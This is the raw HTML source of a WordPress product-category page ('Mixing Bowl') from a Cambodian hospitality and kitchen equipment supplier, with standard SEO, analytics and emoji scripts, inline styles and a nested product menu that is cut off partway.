

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/
body_size: 12847
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<title>Mixing Bowl | KSLM</title>
	<meta name="description" content="">
	<meta name="keywords" content="">
	<link rel="shortcut icon" type="image/x-icon" href="https://kslm-investment.com/wp-content/themes/kslm/favicon.ico" />
	<link rel="stylesheet" href="https://kslm-investment.com/wp-content/themes/kslm/css/common.css?v=1769012491">
	<link rel="stylesheet" href="https://kslm-investment.com/wp-content/themes/kslm/css/module/owl.carousel.min.css">
		<script src="https://kslm-investment.com/wp-content/themes/kslm/js/lib/jquery-3.2.1.min.js"></script>
	<script src="https://kslm-investment.com/wp-content/themes/kslm/js/owl.carousel.min.js"></script>
	<script src="https://kslm-investment.com/wp-content/themes/kslm/js/setting.js?v=1769012491"></script>
	<!--[if lt IE 9]>
	<script src="https://kslm-investment.com/wp-content/themes/kslm/js/lib/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->

<meta name="keywords"  content="f&amp;b equipment,utensil,mixing bowl" />
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kslm-investment.com/#organization","url":"https://kslm-investment.com/","name":"KSLM","sameAs":[]},{"@type":"WebSite","@id":"https://kslm-investment.com/#website","url":"https://kslm-investment.com/","name":"KSLM","publisher":{"@id":"https://kslm-investment.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://kslm-investment.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/#collectionpage","url":"https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/","inLanguage":"en-US","name":"Mixing Bowl","isPartOf":{"@id":"https://kslm-investment.com/#website"},"breadcrumb":{"@id":"https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://kslm-investment.com/","url":"https://kslm-investment.com/","name":"KSLM INVESTMENT CO.,LTD"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://kslm-investment.com/category/all/","url":"https://kslm-investment.com/category/all/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://kslm-investment.com/category/all/f-and-b-equipment/","url":"https://kslm-investment.com/category/all/f-and-b-equipment/","name":"F&amp;B Equipment"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://kslm-investment.com/category/all/f-and-b-equipment/utensil/","url":"https://kslm-investment.com/category/all/f-and-b-equipment/utensil/","name":"Utensil"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/","url":"https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/","name":"Mixing Bowl"}}]}]}</script>
<link rel="canonical" href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-82109789-26', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="KSLM &raquo; Feed" href="https://kslm-investment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KSLM &raquo; Comments Feed" href="https://kslm-investment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KSLM &raquo; Mixing Bowl Category Feed" href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kslm-investment.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kslm-investment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kslm-investment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kslm-investment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://kslm-investment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kslm-investment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kslm-investment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kslm-investment.com/wp-json/wp/v2/categories/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kslm-investment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kslm-investment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
</head>
<body id="top" class="archive category category-mixing-bowl category-51">

<div id="container">
	<header id="header">
		<div id="headTop">
			<div class="wrap clearfix">
				<p class="headTop--location">
					#15, St. 190, Sangkat Beung Prolit, Khan 7 Makara, Phnom Penh, Cambodia
				</p>
				<div class="headTop__info">
					<ul class="headTop__info__lists clearfix">
						<li class="headTop__info__lists--fb"><a href="https://www.facebook.com/kslmkh/">KSLM Investment</a></li>
						<li class="headTop__info__lists--phone">(+855) <a href="tel:85599200002">99 200002</a> / <a href="tel:85593200002">93 200002</a></li>
						<li class="headTop__info__lists--mail"><a href="mailto:info@kslm-investment.com">info@kslm-investment.com</a></li>
					</ul>
					<div class="headTop__info__lang">
						<a href="#">English</a>
					</div>
				</div>
			</div>
		</div>

		<div id="headMid">
			<div class="wrap clearfix">
				<h1 id="logo">
					<a href="https://kslm-investment.com"><img src="https://kslm-investment.com/wp-content/themes/kslm/img/share/KSLM_logo.png" alt="KSLM_logo"></a>
				</h1>
				<div class="headMid__info">
					<div class="headMid__nav">
						<ul class="headMid__nav__menu"><!-- 
							--><li><a href="https://kslm-investment.com">HOME</a></li><!-- 
							--><li><a href="/#about">ABOUT KSLM</a></li><!-- 
							--><li><a href="/corporate/">PARTNERS</a></li><!-- 
							--><li><a href="/category/all/">PRODUCTS</a>
								<div class="headMid__nav__droppdown-menu">
									<div class="headMid__nav__droppdown-menu--head">
										<a href="/category/all/">PRODUCTS</a>
									</div>
									<div class="headMid__nav__droppdown-menu--row">
										<div class="headMid__nav__droppdown-menu--col-left">
																				<div class="headMid__nav__droppdown-menu--col">
												<div class="headMid__nav__droppdown-menu--list">
													<p class="firstcat"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/"><strong>F&amp;B Equipment</strong></a></p>
																										<ul class="secondcat">
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/cooling-system-f-and-b-equipment/">Cooling System</a>
															
																																
																														</li>
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/food-services/">Food Services</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/food-services/cooking/">Cooking</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/food-services/ovens/">Ovens</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/food-services/dishwashing/">Dishwashing</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/food-services/stainless-steel/">Stainless Steel</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/food-services/commercial-refrigeration/">Commercial Refrigeration</a></li>
																																		</ul>
																														</li>
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/">Baking Services</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/mixer/">Mixer</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/divider-rounder/">Divider Rounder</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/moulder/">Moulder</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/sheeter/">Sheeter</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/proofer-retarder/">Proofer/Retarder</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/convection-oven/">Convection Oven</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/rack-oven/">Rack Oven</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/deck-oven/">Deck Oven</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/slicer/">Slicer</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/other/">Other</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/utensil-baking-services/">Utensil</a></li>
																																		</ul>
																														</li>
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/">Utensil</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/baking-tray/">Baking Tray</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/cake-mould/">Cake Mould</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/trolley/">Trolley</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/loaf-pan/">Loaf Pan</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/chocolate/">Chocolate</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/rings/">Rings</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/utensils/">Utensils</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/knives/">Knives</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/dough-wheel/">Dough Wheel</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/mixing-bowl/">Mixing Bowl</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/cake-stand/">Cake Stand</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/measuring-tool/">Measuring Tool</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/pan/">Pan</a></li>
																																		</ul>
																														</li>
																										</ul>
												</div>
											</div>
																					<div class="headMid__nav__droppdown-menu--col">
												<div class="headMid__nav__droppdown-menu--list">
													<p class="firstcat"><a href="https://kslm-investment.com/category/all/hotel-supply/"><strong>Hotel Supply</strong></a></p>
																										<ul class="secondcat">
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/hotel-supply/bathroom/">Bathroom</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/hotel-supply/bathroom/linen/">Linen</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/hotel-supply/bathroom/amenity/">Amenity</a></li>
																																		</ul>
																														</li>
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/hotel-supply/lobby/">Lobby</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/hotel-supply/lobby/trolley-lobby/">Trolley</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/hotel-supply/lobby/housekeeping/">Housekeeping</a></li>
																																		</ul>
																														</li>
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/hotel-supply/restaurant/">Restaurant</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/hotel-supply/restaurant/table-ware/">Table Ware</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/hotel-supply/restaurant/buffee/">Buffee</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/hotel-supply/restaurant/kitchenware/">Kitchenware</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/hotel-supply/restaurant/cafe/">Café</a></li>
																																		</ul>
																														</li>
																										</ul>
												</div>
											</div>
																					<div class="headMid__nav__droppdown-menu--col">
												<div class="headMid__nav__droppdown-menu--list">
													<p class="firstcat"><a href="https://kslm-investment.com/category/all/laundry/"><strong>Laundry</strong></a></p>
																										<ul class="secondcat">
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/laundry/washing/">Washing</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/washing/usa-brand/">USA Brand</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/washing/spain-brand/">Spain Brand</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/washing/china-brand/">China Brand</a></li>
																																		</ul>
																														</li>
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/laundry/drying/">Drying</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/drying/usa-brand-drying/">USA Brand</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/drying/spain-brand-drying/">Spain Brand</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/drying/china-brand-drying/">China Brand</a></li>
																																		</ul>
																														</li>
																											<li class="subcat"><a href="https://kslm-investment.com/category/all/laundry/ironing-and-finishing/">Ironing and Finishing</a>
															
																																																	<ul class="thirdcat">
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/ironing-and-finishing/usa-brand-ironing-and-finishing/">USA Brand</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/ironing-and-finishing/spain-brand-ironing-and-finishing/">Spain Brand</a></li>
																																			<li class="subcatchild"><a href="https://kslm-investment.com/category/all/laundry/ironing-and-finishing/china-brand-ironing-and-finishing/">China Brand</a></li>
																																		</ul>
																														</li>
